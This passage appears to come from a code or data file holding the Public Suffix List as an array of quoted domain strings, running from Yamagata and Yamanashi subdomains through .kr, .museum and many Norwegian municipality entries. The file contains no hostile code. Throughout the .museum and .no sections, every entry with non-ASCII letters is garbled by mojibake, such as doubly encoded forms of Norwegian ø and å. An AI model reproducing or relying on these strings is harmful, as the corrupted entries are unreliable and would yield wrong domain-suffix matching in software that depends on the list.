endo.yamagata.jp","tozawa.yamagata.jp","tsuruoka.yamagata.jp","yamagata.yamagata.jp","yamanobe.yamagata.jp","yonezawa.yamagata.jp","yuza.yamagata.jp","abu.yamaguchi.jp","hagi.yamaguchi.jp","hikari.yamaguchi.jp","hofu.yamaguchi.jp","iwakuni.yamaguchi.jp","kudamatsu.yamaguchi.jp","mitou.yamaguchi.jp","nagato.yamaguchi.jp","oshima.yamaguchi.jp","shimonoseki.yamaguchi.jp","shunan.yamaguchi.jp","tabuse.yamaguchi.jp","tokuyama.yamaguchi.jp","toyota.yamaguchi.jp","ube.yamaguchi.jp","yuu.yamaguchi.jp","chuo.yamanashi.jp","doshi.yamanashi.jp","fuefuki.yamanashi.jp","fujikawa.yamanashi.jp","fujikawaguchiko.yamanashi.jp","fujiyoshida.yamanashi.jp","hayakawa.yamanashi.jp","hokuto.yamanashi.jp","ichikawamisato.yamanashi.jp","kai.yamanashi.jp","kofu.yamanashi.jp","koshu.yamanashi.jp","kosuge.yamanashi.jp","minami-alps.yamanashi.jp","minobu.yamanashi.jp","nakamichi.yamanashi.jp","nanbu.yamanashi.jp","narusawa.yamanashi.jp","nirasaki.yamanashi.jp","nishikatsura.yamanashi.jp","oshino.yamanashi.jp","otsuki.yamanashi.jp","showa.yamanashi.jp","tabayama.yamanashi.jp","tsuru.yamanashi.jp","uenohara.yamanashi.jp","yamanakako.yamanashi.jp","yamanashi.yamanashi.jp","*.ke","kg","org.kg","net.kg","com.kg","edu.kg","gov.kg","mil.kg","*.kh","ki","edu.ki","biz.ki","net.ki","org.ki","gov.ki","info.ki","com.ki","km","org.km","nom.km","gov.km","prd.km","tm.km","edu.km","mil.km","ass.km","com.km","coop.km","asso.km","presse.km","medecin.km","notaires.km","pharmaciens.km","veterinaire.km","gouv.km","kn","net.kn","org.kn","edu.kn","gov.kn","kp","com.kp","edu.kp","gov.kp","org.kp","rep.kp","tra.kp","kr","ac.kr","co.kr","es.kr","go.kr","hs.kr","kg.kr","mil.kr","ms.kr","ne.kr","or.kr","pe.kr","re.kr","sc.kr","busan.kr","chungbuk.kr","chungnam.kr","daegu.kr","daejeon.kr","gangwon.kr","gwangju.kr","gyeongbuk.kr","gyeonggi.kr","gyeongnam.kr","incheon.kr","jeju.kr","jeonbuk.kr","jeonnam.kr","seoul.kr","ulsan.kr","*.kw","ky","edu.ky","gov.ky","com.ky","org.ky","net.ky","kz","org.kz","edu.kz","net.kz","gov.kz","mil.kz","com.kz","la","int.la","net.la","info.la","edu.la","gov.la","per.la","com.la","org.la","lb","com.lb","edu.lb","gov.lb","net.lb","org.lb","lc","com.lc","net.lc","co.lc","org.lc","edu.lc","gov.lc","li","lk","gov.lk","sch.lk","net.lk","int.lk","com.lk","org.lk","edu.lk","ngo.lk","soc.lk","web.lk","ltd.lk","assn.lk","grp.lk","hotel.lk","ac.lk","lr","com.lr","edu.lr","gov.lr","org.lr","net.lr","ls","co.ls","org.ls","lt","gov.lt","lu","lv","com.lv","edu.lv","gov.lv","org.lv","mil.lv","id.lv","net.lv","asn.lv","conf.lv","ly","com.ly","net.ly","gov.ly","plc.ly","edu.ly","sch.ly","med.ly","org.ly","id.ly","ma","co.ma","net.ma","gov.ma","org.ma","ac.ma","press.ma","mc","tm.mc","asso.mc","md","me","co.me","net.me","org.me","edu.me","ac.me","gov.me","its.me","priv.me","mg","org.mg","nom.mg","gov.mg","prd.mg","tm.mg","edu.mg","mil.mg","com.mg","mh","mil","mk","com.mk","org.mk","net.mk","edu.mk","gov.mk","inf.mk","name.mk","ml","com.ml","edu.ml","gouv.ml","gov.ml","net.ml","org.ml","presse.ml","*.mm","mn","gov.mn","edu.mn","org.mn","mo","com.mo","net.mo","org.mo","edu.mo","gov.mo","mobi","mp","mq","mr","gov.mr","ms","com.ms","edu.ms","gov.ms","net.ms","org.ms","mt","com.mt","edu.mt","net.mt","org.mt","mu","com.mu","net.mu","org.mu","gov.mu","ac.mu","co.mu","or.mu","museum","academy.museum","agriculture.museum","air.museum","airguard.museum","alabama.museum","alaska.museum","amber.museum","ambulance.museum","american.museum","americana.museum","americanantiques.museum","americanart.museum","amsterdam.museum","and.museum","annefrank.museum","anthro.museum","anthropology.museum","antiques.museum","aquarium.museum","arboretum.museum","archaeological.museum","archaeology.museum","architecture.museum","art.museum","artanddesign.museum","artcenter.museum","artdeco.museum","arteducation.museum","artgallery.museum","arts.museum","artsandcrafts.museum","asmatart.museum","assassination.museum","assisi.museum","association.museum","astronomy.museum","atlanta.museum","austin.museum","australia.museum","automotive.museum","aviation.museum","axis.museum","badajoz.museum","baghdad.museum","bahn.museum","bale.museum","baltimore.museum","barcelona.museum","baseball.museum","basel.museum","baths.museum","bauern.museum","beauxarts.museum","beeldengeluid.museum","bellevue.museum","bergbau.museum","berkeley.museum","berlin.museum","bern.museum","bible.museum","bilbao.museum","bill.museum","birdart.museum","birthplace.museum","bonn.museum","boston.museum","botanical.museum","botanicalgarden.museum","botanicgarden.museum","botany.museum","brandywinevalley.museum","brasil.museum","bristol.museum","british.museum","britishcolumbia.museum","broadcast.museum","brunel.museum","brussel.museum","brussels.museum","bruxelles.museum","building.museum","burghof.museum","bus.museum","bushey.museum","cadaques.museum","california.museum","cambridge.museum","can.museum","canada.museum","capebreton.museum","carrier.museum","cartoonart.museum","casadelamoneda.museum","castle.museum","castres.museum","celtic.museum","center.museum","chattanooga.museum","cheltenham.museum","chesapeakebay.museum","chicago.museum","children.museum","childrens.museum","childrensgarden.museum","chiropractic.museum","chocolate.museum","christiansburg.museum","cincinnati.museum","cinema.museum","circus.museum","civilisation.museum","civilization.museum","civilwar.museum","clinton.museum","clock.museum","coal.museum","coastaldefence.museum","cody.museum","coldwar.museum","collection.museum","colonialwilliamsburg.museum","coloradoplateau.museum","columbia.museum","columbus.museum","communication.museum","communications.museum","community.museum","computer.museum","computerhistory.museum","comunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","contemporary.museum","contemporaryart.museum","convent.museum","copenhagen.museum","corporation.museum","correios-e-telecomunicaĂ„â€Ă‚Â§Ă„â€Ă‚Âµes.museum","corvette.museum","costume.museum","countryestate.museum","county.museum","crafts.museum","cranbrook.museum","creation.museum","cultural.museum","culturalcenter.museum","culture.museum","cyber.museum","cymru.museum","dali.museum","dallas.museum","database.museum","ddr.museum","decorativearts.museum","delaware.museum","delmenhorst.museum","denmark.museum","depot.museum","design.museum","detroit.museum","dinosaur.museum","discovery.museum","dolls.museum","donostia.museum","durham.museum","eastafrica.museum","eastcoast.museum","education.museum","educational.museum","egyptian.museum","eisenbahn.museum","elburg.museum","elvendrell.museum","embroidery.museum","encyclopedic.museum","england.museum","entomology.museum","environment.museum","environmentalconservation.museum","epilepsy.museum","essex.museum","estate.museum","ethnology.museum","exeter.museum","exhibition.museum","family.museum","farm.museum","farmequipment.museum","farmers.museum","farmstead.museum","field.museum","figueres.museum","filatelia.museum","film.museum","fineart.museum","finearts.museum","finland.museum","flanders.museum","florida.museum","force.museum","fortmissoula.museum","fortworth.museum","foundation.museum","francaise.museum","frankfurt.museum","franziskaner.museum","freemasonry.museum","freiburg.museum","fribourg.museum","frog.museum","fundacio.museum","furniture.museum","gallery.museum","garden.museum","gateway.museum","geelvinck.museum","gemological.museum","geology.museum","georgia.museum","giessen.museum","glas.museum","glass.museum","gorge.museum","grandrapids.museum","graz.museum","guernsey.museum","halloffame.museum","hamburg.museum","handson.museum","harvestcelebration.museum","hawaii.museum","health.museum","heimatunduhren.museum","hellas.museum","helsinki.museum","hembygdsforbund.museum","heritage.museum","histoire.museum","historical.museum","historicalsociety.museum","historichouses.museum","historisch.museum","historisches.museum","history.museum","historyofscience.museum","horology.museum","house.museum","humanities.museum","illustration.museum","imageandsound.museum","indian.museum","indiana.museum","indianapolis.museum","indianmarket.museum","intelligence.museum","interactive.museum","iraq.museum","iron.museum","isleofman.museum","jamison.museum","jefferson.museum","jerusalem.museum","jewelry.museum","jewish.museum","jewishart.museum","jfk.museum","journalism.museum","judaica.museum","judygarland.museum","juedisches.museum","juif.museum","karate.museum","karikatur.museum","kids.museum","koebenhavn.museum","koeln.museum","kunst.museum","kunstsammlung.museum","kunstunddesign.museum","labor.museum","labour.museum","lajolla.museum","lancashire.museum","landes.museum","lans.museum","lĂ„â€Ă‚Â¤ns.museum","larsson.museum","lewismiller.museum","lincoln.museum","linz.museum","living.museum","livinghistory.museum","localhistory.museum","london.museum","losangeles.museum","louvre.museum","loyalist.museum","lucerne.museum","luxembourg.museum","luzern.museum","mad.museum","madrid.museum","mallorca.museum","manchester.museum","mansion.museum","mansions.museum","manx.museum","marburg.museum","maritime.museum","maritimo.museum","maryland.museum","marylhurst.museum","media.museum","medical.museum","medizinhistorisches.museum","meeres.museum","memorial.museum","mesaverde.museum","michigan.museum","midatlantic.museum","military.museum","mill.museum","miners.museum","mining.museum","minnesota.museum","missile.museum","missoula.museum","modern.museum","moma.museum","money.museum","monmouth.museum","monticello.museum","montreal.museum","moscow.museum","motorcycle.museum","muenchen.museum","muenster.museum","mulhouse.museum","muncie.museum","museet.museum","museumcenter.museum","museumvereniging.museum","music.museum","national.museum","nationalfirearms.museum","nationalheritage.museum","nativeamerican.museum","naturalhistory.museum","naturalhistorymuseum.museum","naturalsciences.museum","nature.museum","naturhistorisches.museum","natuurwetenschappen.museum","naumburg.museum","naval.museum","nebraska.museum","neues.museum","newhampshire.museum","newjersey.museum","newmexico.museum","newport.museum","newspaper.museum","newyork.museum","niepce.museum","norfolk.museum","north.museum","nrw.museum","nuernberg.museum","nuremberg.museum","nyc.museum","nyny.museum","oceanographic.museum","oceanographique.museum","omaha.museum","online.museum","ontario.museum","openair.museum","oregon.museum","oregontrail.museum","otago.museum","oxford.museum","pacific.museum","paderborn.museum","palace.museum","paleo.museum","palmsprings.museum","panama.museum","paris.museum","pasadena.museum","pharmacy.museum","philadelphia.museum","philadelphiaarea.museum","philately.museum","phoenix.museum","photography.museum","pilots.museum","pittsburgh.museum","planetarium.museum","plantation.museum","plants.museum","plaza.museum","portal.museum","portland.museum","portlligat.museum","posts-and-telecommunications.museum","preservation.museum","presidio.museum","press.museum","project.museum","public.museum","pubol.museum","quebec.museum","railroad.museum","railway.museum","research.museum","resistance.museum","riodejaneiro.museum","rochester.museum","rockart.museum","roma.museum","russia.museum","saintlouis.museum","salem.museum","salvadordali.museum","salzburg.museum","sandiego.museum","sanfrancisco.museum","santabarbara.museum","santacruz.museum","santafe.museum","saskatchewan.museum","satx.museum","savannahga.museum","schlesisches.museum","schoenbrunn.museum","schokoladen.museum","school.museum","schweiz.museum","science.museum","scienceandhistory.museum","scienceandindustry.museum","sciencecenter.museum","sciencecenters.museum","science-fiction.museum","sciencehistory.museum","sciences.museum","sciencesnaturelles.museum","scotland.museum","seaport.museum","settlement.museum","settlers.museum","shell.museum","sherbrooke.museum","sibenik.museum","silk.museum","ski.museum","skole.museum","society.museum","sologne.museum","soundandvision.museum","southcarolina.museum","southwest.museum","space.museum","spy.museum","square.museum","stadt.museum","stalbans.museum","starnberg.museum","state.museum","stateofdelaware.museum","station.museum","steam.museum","steiermark.museum","stjohn.museum","stockholm.museum","stpetersburg.museum","stuttgart.museum","suisse.museum","surgeonshall.museum","surrey.museum","svizzera.museum","sweden.museum","sydney.museum","tank.museum","tcm.museum","technology.museum","telekommunikation.museum","television.museum","texas.museum","textile.museum","theater.museum","time.museum","timekeeping.museum","topology.museum","torino.museum","touch.museum","town.museum","transport.museum","tree.museum","trolley.museum","trust.museum","trustee.museum","uhren.museum","ulm.museum","undersea.museum","university.museum","usa.museum","usantiques.museum","usarts.museum","uscountryestate.museum","usculture.museum","usdecorativearts.museum","usgarden.museum","ushistory.museum","ushuaia.museum","uslivinghistory.museum","utah.museum","uvic.museum","valley.museum","vantaa.museum","versailles.museum","viking.museum","village.museum","virginia.museum","virtual.museum","virtuel.museum","vlaanderen.museum","volkenkunde.museum","wales.museum","wallonie.museum","war.museum","washingtondc.museum","watchandclock.museum","watch-and-clock.museum","western.museum","westfalen.museum","whaling.museum","wildlife.museum","williamsburg.museum","windmill.museum","workshop.museum","york.museum","yorkshire.museum","yosemite.museum","youth.museum","zoological.museum","zoology.museum","Ä‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â¨Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â©Ä‚â€”Ă…â€œÄ‚â€”Ă¢â€Â¢Ä‚â€”Ă‚Â.museum","Ă„ÂĂ‚Â¸Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼.museum","mv","aero.mv","biz.mv","com.mv","coop.mv","edu.mv","gov.mv","info.mv","int.mv","mil.mv","museum.mv","name.mv","net.mv","org.mv","pro.mv","mw","ac.mw","biz.mw","co.mw","com.mw","coop.mw","edu.mw","gov.mw","int.mw","museum.mw","net.mw","org.mw","mx","com.mx","org.mx","gob.mx","edu.mx","net.mx","my","com.my","net.my","org.my","gov.my","edu.my","mil.my","name.my","*.mz","!teledata.mz","na","info.na","pro.na","name.na","school.na","or.na","dr.na","us.na","mx.na","ca.na","in.na","cc.na","tv.na","ws.na","mobi.na","co.na","com.na","org.na","name","nc","asso.nc","ne","net","nf","com.nf","net.nf","per.nf","rec.nf","web.nf","arts.nf","firm.nf","info.nf","other.nf","store.nf","ng","com.ng","edu.ng","name.ng","net.ng","org.ng","sch.ng","gov.ng","mil.ng","mobi.ng","*.ni","nl","bv.nl","no","fhs.no","vgs.no","fylkesbibl.no","folkebibl.no","museum.no","idrett.no","priv.no","mil.no","stat.no","dep.no","kommune.no","herad.no","aa.no","ah.no","bu.no","fm.no","hl.no","hm.no","jan-mayen.no","mr.no","nl.no","nt.no","of.no","ol.no","oslo.no","rl.no","sf.no","st.no","svalbard.no","tm.no","tr.no","va.no","vf.no","gs.aa.no","gs.ah.no","gs.bu.no","gs.fm.no","gs.hl.no","gs.hm.no","gs.jan-mayen.no","gs.mr.no","gs.nl.no","gs.nt.no","gs.of.no","gs.ol.no","gs.oslo.no","gs.rl.no","gs.sf.no","gs.st.no","gs.svalbard.no","gs.tm.no","gs.tr.no","gs.va.no","gs.vf.no","akrehamn.no","Ă„â€Ă‚Â¥krehamn.no","algard.no","Ă„â€Ă‚Â¥lgĂ„â€Ă‚Â¥rd.no","arna.no","brumunddal.no","bryne.no","bronnoysund.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸ysund.no","drobak.no","drĂ„â€Ă‚Â¸bak.no","egersund.no","fetsund.no","floro.no","florĂ„â€Ă‚Â¸.no","fredrikstad.no","hokksund.no","honefoss.no","hĂ„â€Ă‚Â¸nefoss.no","jessheim.no","jorpeland.no","jĂ„â€Ă‚Â¸rpeland.no","kirkenes.no","kopervik.no","krokstadelva.no","langevag.no","langevĂ„â€Ă‚Â¥g.no","leirvik.no","mjondalen.no","mjĂ„â€Ă‚Â¸ndalen.no","mo-i-rana.no","mosjoen.no","mosjĂ„â€Ă‚Â¸en.no","nesoddtangen.no","orkanger.no","osoyro.no","osĂ„â€Ă‚Â¸yro.no","raholt.no","rĂ„â€Ă‚Â¥holt.no","sandnessjoen.no","sandnessjĂ„â€Ă‚Â¸en.no","skedsmokorset.no","slattum.no","spjelkavik.no","stathelle.no","stavern.no","stjordalshalsen.no","stjĂ„â€Ă‚Â¸rdalshalsen.no","tananger.no","tranby.no","vossevangen.no","afjord.no","Ă„â€Ă‚Â¥fjord.no","agdenes.no","al.no","Ă„â€Ă‚Â¥l.no","alesund.no","Ă„â€Ă‚Â¥lesund.no","alstahaug.no","alta.no","Ă„â€Ă‚Â¡ltĂ„â€Ă‚Â¡.no","alaheadju.no","Ă„â€Ă‚Â¡laheadju.no","alvdal.no","amli.no","Ă„â€Ă‚Â¥mli.no","amot.no","Ă„â€Ă‚Â¥mot.no","andebu.no","andoy.no","andĂ„â€Ă‚Â¸y.no","andasuolo.no","ardal.no","Ă„â€Ă‚Â¥rdal.no","aremark.no","arendal.no","Ă„â€Ă‚Â¥s.no","aseral.no","Ă„â€Ă‚Â¥seral.no","asker.no","askim.no","askvoll.no","askoy.no","askĂ„â€Ă‚Â¸y.no","asnes.no","Ă„â€Ă‚Â¥snes.no","audnedaln.no","aukra.no","aure.no","aurland.no","aurskog-holand.no","aurskog-hĂ„â€Ă‚Â¸land.no","austevoll.no","austrheim.no","averoy.no","averĂ„â€Ă‚Â¸y.no","balestrand.no","ballangen.no","balat.no","bĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","balsfjord.no","bahccavuotna.no","bĂ„â€Ă‚Â¡hccavuotna.no","bamble.no","bardu.no","beardu.no","beiarn.no","bajddar.no","bĂ„â€Ă‚Â¡jddar.no","baidar.no","bĂ„â€Ă‚Â¡idĂ„â€Ă‚Â¡r.no","berg.no","bergen.no","berlevag.no","berlevĂ„â€Ă‚Â¥g.no","bearalvahki.no","bearalvĂ„â€Ă‚Â¡hki.no","bindal.no","birkenes.no","bjarkoy.no","bjarkĂ„â€Ă‚Â¸y.no","bjerkreim.no","bjugn.no","bodo.no","bodĂ„â€Ă‚Â¸.no","badaddja.no","bĂ„â€Ă‚Â¥dĂ„â€Ă‚Â¥ddjĂ„â€Ă‚Â¥.no","budejju.no","bokn.no","bremanger.no","bronnoy.no","brĂ„â€Ă‚Â¸nnĂ„â€Ă‚Â¸y.no","bygland.no","bykle.no","barum.no","bĂ„â€Ă‚Â¦rum.no","bo.telemark.no","bĂ„â€Ă‚Â¸.telemark.no","bo.nordland.no","bĂ„â€Ă‚Â¸.nordland.no","bievat.no","bievĂ„â€Ă‚Â¡t.no","bomlo.no","bĂ„â€Ă‚Â¸mlo.no","batsfjord.no","bĂ„â€Ă‚Â¥tsfjord.no","bahcavuotna.no","bĂ„â€Ă‚Â¡hcavuotna.no","dovre.no","drammen.no","drangedal.no","dyroy.no","dyrĂ„â€Ă‚Â¸y.no","donna.no","dĂ„â€Ă‚Â¸nna.no","eid.no","eidfjord.no","eidsberg.no","eidskog.no","eidsvoll.no","eigersund.no","elverum.no","enebakk.no","engerdal.no","etne.no","etnedal.no","evenes.no","evenassi.no","evenĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡Ä‚â€¦Ă‚Â¡i.no","evje-og-hornnes.no","farsund.no","fauske.no","fuossko.no","fuoisku.no","fedje.no","fet.no","finnoy.no","finnĂ„â€Ă‚Â¸y.no","fitjar.no","fjaler.no","fjell.no","flakstad.no","flatanger.no","flekkefjord.no","flesberg.no","flora.no","fla.no","flĂ„â€Ă‚Â¥.no","folldal.no","forsand.no","fosnes.no","frei.no","frogn.no","froland.no","frosta.no","frana.no","frĂ„â€Ă‚Â¦na.no","froya.no","frĂ„â€Ă‚Â¸ya.no","fusa.no","fyresdal.no","forde.no","fĂ„â€Ă‚Â¸rde.no","gamvik.no","gangaviika.no","gĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gaviika.no","gaular.no","gausdal.no","gildeskal.no","gildeskĂ„â€Ă‚Â¥l.no","giske.no","gjemnes.no","gjerdrum.no","gjerstad.no","gjesdal.no","gjovik.no","gjĂ„â€Ă‚Â¸vik.no","gloppen.no","gol.no","gran.no","grane.no","granvin.no","gratangen.no","grimstad.no","grong.no","kraanghke.no","krĂ„â€Ă‚Â¥anghke.no","grue.no","gulen.no","hadsel.no","halden.no","halsa.no","hamar.no","hamaroy.no","habmer.no","hĂ„â€Ă‚Â¡bmer.no","hapmir.no","hĂ„â€Ă‚Â¡pmir.no","hammerfest.no","hammarfeasta.no","hĂ„â€Ă‚Â¡mmĂ„â€Ă‚Â¡rfeasta.no","haram.no","hareid.no","harstad.no","hasvik.no","aknoluokta.no","Ă„â€Ă‚Â¡kÄ‚â€¦Ă¢â‚¬Â¹oluokta.no","hattfjelldal.no","aarborte.no","haugesund.no","hemne.no","hemnes.no","hemsedal.no","heroy.more-og-romsdal.no","herĂ„â€Ă‚Â¸y.mĂ„â€Ă‚Â¸re-og-romsdal.no","heroy.nordland.no","herĂ„â€Ă‚Â¸y.nordland.no","hitra.no","hjartdal.no","hjelmeland.no","hobol.no","hobĂ„â€Ă‚Â¸l.no","hof.no","hol.no","hole.no","holmestrand.no","holtalen.no","holtĂ„â€Ă‚Â¥len.no","hornindal.no","horten.no","hurdal.no","hurum.no","hvaler.no","hyllestad.no","hagebostad.no","hĂ„â€Ă‚Â¦gebostad.no","hoyanger.no","hĂ„â€Ă‚Â¸yanger.no","hoylandet.no","hĂ„â€Ă‚Â¸ylandet.no","ha.no","hĂ„â€Ă‚Â¥.no","ibestad.no","inderoy.no","inderĂ„â€Ă‚Â¸y.no","iveland.no","jevnaker.no","jondal.no","jolster.no","jĂ„â€Ă‚Â¸lster.no","karasjok.no","karasjohka.no","kĂ„â€Ă‚Â¡rĂ„â€Ă‚Â¡Ä‚â€¦Ă‚Â¡johka.no","karlsoy.no","galsa.no","gĂ„â€Ă‚Â¡lsĂ„â€Ă‚Â¡.no","karmoy.no","karmĂ„â€Ă‚Â¸y.no","kautokeino.no","guovdageaidnu.no","klepp.no","klabu.no","klĂ„â€Ă‚Â¦bu.no","kongsberg.no","kongsvinger.no","kragero.no","kragerĂ„â€Ă‚Â¸.no","kristiansand.no","kristiansund.no","krodsherad.no","krĂ„â€Ă‚Â¸dsherad.no","kvalsund.no","rahkkeravju.no","rĂ„â€Ă‚Â¡hkkerĂ„â€Ă‚Â¡vju.no","kvam.no","kvinesdal.no","kvinnherad.no","kviteseid.no","kvitsoy.no","kvitsĂ„â€Ă‚Â¸y.no","kvafjord.no","kvĂ„â€Ă‚Â¦fjord.no","giehtavuoatna.no","kvanangen.no","kvĂ„â€Ă‚Â¦nangen.no","navuotna.no","nĂ„â€Ă‚Â¡vuotna.no","kafjord.no","kĂ„â€Ă‚Â¥fjord.no","gaivuotna.no","gĂ„â€Ă‚Â¡ivuotna.no","larvik.no","lavangen.no","lavagis.no","loabat.no","loabĂ„â€Ă‚Â¡t.no","lebesby.no","davvesiida.no","leikanger.no","leirfjord.no","leka.no","leksvik.no","lenvik.no","leangaviika.no","leaÄ‚â€¦Ă¢â‚¬Â¹gaviika.no","lesja.no","levanger.no","lier.no","lierne.no","lillehammer.no","lillesand.no","lindesnes.no","lindas.no","lindĂ„â€Ă‚Â¥s.no","lom.no","loppa.no","lahppi.no","lĂ„â€Ă‚Â¡hppi.no","lund.no","lunner.no","luroy.no","lurĂ„â€Ă‚Â¸y.no","luster.no","lyngdal.no","lyngen.no","ivgu.no","lardal.no","lerdal.no","lĂ„â€Ă‚Â¦rdal.no","lodingen.no","lĂ„â€Ă‚Â¸dingen.no","lorenskog.no","lĂ„â€Ă‚Â¸renskog.no","loten.no","lĂ„â€Ă‚Â¸ten.no","malvik.no","masoy.no","mĂ„â€Ă‚Â¥sĂ„â€Ă‚Â¸y.no","muosat.no","muosĂ„â€Ă‚Â¡t.no","mandal.no","marker.no","marnardal.no","masfjorden.no","meland.no","meldal.no","melhus.no","meloy.no","melĂ„â€Ă‚Â¸y.no","meraker.no","merĂ„â€Ă‚Â¥ker.no","moareke.no","moĂ„â€Ă‚Â¥reke.no","midsund.no","midtre-gauldal.no","modalen.no","modum.no","molde.no","moskenes.no","moss.no","mosvik.no","malselv.no","mĂ„â€Ă‚Â¥lselv.no","malatvuopmi.no","mĂ„â€Ă‚Â¡latvuopmi.no","namdalseid.no","aejrie.no","namsos.no","namsskogan.no","naamesjevuemie.no","nĂ„â€Ă‚Â¥Ă„â€Ă‚Â¥mesjevuemie.no","laakesvuemie.no","nannestad.no","narvik.no","narviika.no","naustdal.no","nedre-eiker.no","nes.akershus.no","nes.buskerud.no","nesna.no","nesodden.no","nesseby.no","unjarga.no","unjĂ„â€Ă‚Â¡rga.no","nesset.no","nissedal.no","nittedal.no","nord-aurdal.no","nord-fron.no","nord-odal.no","norddal.no","nordkapp.no","davvenjarga.no","davvenjĂ„â€Ă‚Â¡rga.no","nordre-land.no","nordreisa.no","raisa.no","rĂ„â€Ă‚Â¡isa.no","nore-og-uvdal.no","notodden.no","naroy.no","nĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","notteroy.no","nĂ„â€Ă‚Â¸tterĂ„â€Ă‚Â¸y.no","odda.no","oksnes.no","Ă„â€Ă‚Â¸ksnes.no","oppdal.no","oppegard.no","oppegĂ„â€Ă‚Â¥rd.no","orkdal.no","orland.no","Ă„â€Ă‚Â¸rland.no","orskog.no","Ă„â€Ă‚Â¸rskog.no","orsta.no","Ă„â€Ă‚Â¸rsta.no","os.hedmark.no","os.hordaland.no","osen.no","osteroy.no","osterĂ„â€Ă‚Â¸y.no","ostre-toten.no","Ă„â€Ă‚Â¸stre-toten.no","overhalla.no","ovre-eiker.no","Ă„â€Ă‚Â¸vre-eiker.no","oyer.no","Ă„â€Ă‚Â¸yer.no","oygarden.no","Ă„â€Ă‚Â¸ygarden.no","oystre-slidre.no","Ă„â€Ă‚Â¸ystre-slidre.no","porsanger.no","porsangu.no","porsĂ„â€Ă‚Â¡Ä‚â€¦Ă¢â‚¬Â¹gu.no","porsgrunn.no","radoy.no","radĂ„â€Ă‚Â¸y.no","rakkestad.no","rana.no","ruovat.no","randaberg.no","rauma.no","rendalen.no","rennebu.no","rennesoy.no","rennesĂ„â€Ă‚Â¸y.no","rindal.no","ringebu.no","ringerike.no","ringsaker.no","rissa.no","risor.no","risĂ„â€Ă‚Â¸r.no","roan.no","rollag.no","rygge.no","ralingen.no","rĂ„â€Ă‚Â¦lingen.no","rodoy.no","rĂ„â€Ă‚Â¸dĂ„â€Ă‚Â¸y.no","romskog.no","rĂ„â€Ă‚Â¸mskog.no","roros.no","rĂ„â€Ă‚Â¸ros.no","rost.no","rĂ„â€Ă‚Â¸st.no","royken.no","rĂ„â€Ă‚Â¸yken.no","royrvik.no","rĂ„â€Ă‚Â¸yrvik.no","rade.no","rĂ„â€Ă‚Â¥de.no","salangen.no","siellak.no","saltdal.no","salat.no","sĂ„â€Ă‚Â¡lĂ„â€Ă‚Â¡t.no","sĂ„â€Ă‚Â¡lat.no","samnanger.no","sande.more-og-romsdal.no","sande.mĂ„â€Ă‚Â¸re-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandĂ„â€Ă‚Â¸y.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervĂ„â€Ă‚Â¸y.no","skierva.no","skiervĂ„â€Ă‚Â¡.no","skjak.no","skjĂ„â€Ă‚Â¥k.no","skodje.no","skanland.no","skĂ„â€Ă‚Â¥nland.no","skanit.no","skĂ„â€Ă‚Â¡nit.no","smola.no","smĂ„â€Ă‚Â¸la.no","snillfjord.no","snasa.no","snĂ„â€Ă‚Â¥sa.no","snoasa.no","snaase.no","snĂ„â€Ă‚Â¥ase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjĂ„â€Ă‚Â¸rdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","sĂ„â€Ă‚Â¸gne.no","somna.no","sĂ„â€Ă‚Â¸mna.no","sondre-land.no","sĂ„â€Ă‚Â¸ndre-land.no","sor-aurdal.no","sĂ„â€Ă‚Â¸r-aurdal.no","sor-fron.no","sĂ„â€Ă‚Â¸r-fron.no","sor-odal.no","sĂ„â€Ă‚Â¸r-odal.no","sor-varanger.no","sĂ„â€Ă‚Â¸r-varanger.no","matta-varjjat.no","mĂ„â€Ă‚Â¡tta-vĂ„â€Ă‚Â¡rjjat.no","sorfold.no","sĂ„â€Ă‚Â¸rfold.no","sorreisa.no","sĂ„â€Ă‚Â¸rreisa.no","sorum.no","sĂ„â€Ă‚Â¸rum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjĂ„â€Ă‚Â¸me.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranĂ„â€Ă‚Â¸y.no","tromso.no","tromsĂ„â€Ă‚Â¸.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","trĂ„â€Ă‚Â¦na.no","trogstad.no","trĂ„â€Ă‚Â¸gstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvĂ„â€Ă‚Â¦r.no","tonsberg.no","tĂ„â€Ă‚Â¸nsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsĂ„â€Ă‚Â¸.no","cahcesuolo.no","Ä‚â€Ă‚ÂĂ„â€Ă‚Â¡hcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardĂ„â€Ă‚Â¸.no","varggat.no","vĂ„â€Ă‚Â¡rggĂ„â€Ă‚Â¡t.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegĂ„â€Ă‚Â¥rshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvĂ„â€Ă‚Â¥gĂ„â€Ă‚Â¸y.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","vĂ„â€Ă‚Â¦rĂ„â€Ă‚Â¸y.no","vagan.no","vĂ„â€Ă‚Â¥gan.no","voagat.no","vagsoy.no","vĂ„â€Ă‚Â¥gsĂ„â€Ă‚Â¸y.no","v